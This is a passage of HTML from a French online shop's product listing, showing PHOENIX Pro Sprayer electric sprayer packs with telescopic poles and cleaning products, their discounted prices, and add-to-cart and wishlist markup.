			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="200" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="198" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pro-sprayer/198-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-10-l-3701603303877.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/602-home_default/pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-10-l.jpg"
		alt = "photo-pro-sprayer-et-perche-"
		data-full-size-image-url = "https://www.prosprayerfrance.com/602-large_default/pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-10-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="198"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Promo !</li>
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="198" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pro-sprayer/198-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-10-l-3701603303877.html">Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0232</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">503,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="198"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="403.192">403,19 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Pro Sprayer Version 2 Batteries + Perche Télescopique de 5,4 mètres + Produit ULTRA'DMOUSS de 20 Litres concentré....</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">503,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="198"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="403.192">403,19 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="0" class="quantity_product quantity_product_198" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_198" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_198" name="id_product_attribute">
		<input type="hidden" value="198" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_198" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_198" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="198" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="199" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/199-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-nettoyant-exterieures-20-l-3701603305192.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/603-home_default/pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-nettoyant-exterieures-20-l.jpg"
		alt = "Pulvérisateur électrique..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/603-large_default/pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-nettoyant-exterieures-20-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="199"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Promo !</li>
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="199" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/199-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-nettoyant-exterieures-20-l-3701603305192.html">Pulvérisateur électrique PRO SPRAYER PHOENIX 2 Batteries...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0233</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">503,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="199"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="402.4">402,40 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Pro Sprayer PHOENIX Version 2 Batteries + Perche Télescopique de 5,4 mètres + Produit Anti-Mousse de 20 Litres...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">503,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="199"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="402.4">402,40 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="21" class="quantity_product quantity_product_199" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_199" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_199" name="id_product_attribute">
		<input type="hidden" value="199" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_199" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_199" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="199" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="182" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pro-sprayer/182--pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-hydrofuge-10-l-3701603305055.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/601-home_default/-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-hydrofuge-10-l.jpg"
		alt = "Pulverisateur électrique..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/601-large_default/-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-hydrofuge-10-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="182"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Promo !</li>
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="182" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pro-sprayer/182--pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-hydrofuge-10-l-3701603305055.html">Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0219</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">453,98 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="182"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="363.1872">363,19 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Pro Sprayer PHOENIX Version 2 Batteries + Perche Télescopique de 5,4 mètres + Produit Hydrofuge de 10 Litres. •...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">453,98 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="182"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="363.1872">363,19 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="5" class="quantity_product quantity_product_182" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_182" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_182" name="id_product_attribute">
		<input type="hidden" value="182" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_182" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_182" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="182" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="180" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pro-sprayer/180-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-10-l-3701603305031.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/599-home_default/pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-10-l.jpg"
		alt = "Pulverisateur électrique..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/599-large_default/pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-10-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="180"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Promo !</li>
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="180" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pro-sprayer/180-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-10-l-3701603305031.html">Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0217</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">443,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="180"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="355.1904">355,19 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Pro Sprayer Version 2 Batteries + Perche Télescopique de 5,4 mètres + Produit ULTRA'DMOUSS de 10 Litres concentré....</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">443,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="180"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="355.1904">355,19 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="0" class="quantity_product quantity_product_180" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_180" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_180" name="id_product_attribute">
		<input type="hidden" value="180" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_180" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_180" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="180" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="181" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pro-sprayer/181-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-nettoyant-exterieures-10-l-3701603305048.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/600-home_default/pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-nettoyant-exterieures-10-l.jpg"
		alt = "Pulverisateur électrique..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/600-large_default/pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-nettoyant-exterieures-10-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="181"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Promo !</li>
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="181" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pro-sprayer/181-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-nettoyant-exterieures-10-l-3701603305048.html">Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0218</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">442,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="181"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="354.3936">354,39 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Pro Sprayer PHOENIX Version 2 Batteries + Perche Télescopique de 5,4 mètres + Produit Anti-Mousse de 10 Litres...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">442,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="181"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="354.3936">354,39 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="43" class="quantity_product quantity_product_181" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_181" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_181" name="id_product_attribute">
		<input type="hidden" value="181" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_181" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_181" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
